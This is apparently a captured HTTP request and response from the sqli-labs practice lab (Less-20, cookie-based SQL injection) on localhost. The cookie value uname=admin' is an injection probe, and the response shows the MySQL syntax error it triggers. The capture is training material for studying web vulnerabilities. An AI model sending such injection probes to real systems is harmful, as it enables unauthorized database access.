 GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin'
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/html
Content-Length: 1037
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin'
and expires: Fri 27 Nov 2020 - 20:43:22<br></font>Issue with your mysql: You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''admin'' LIMIT 0,1' at line 1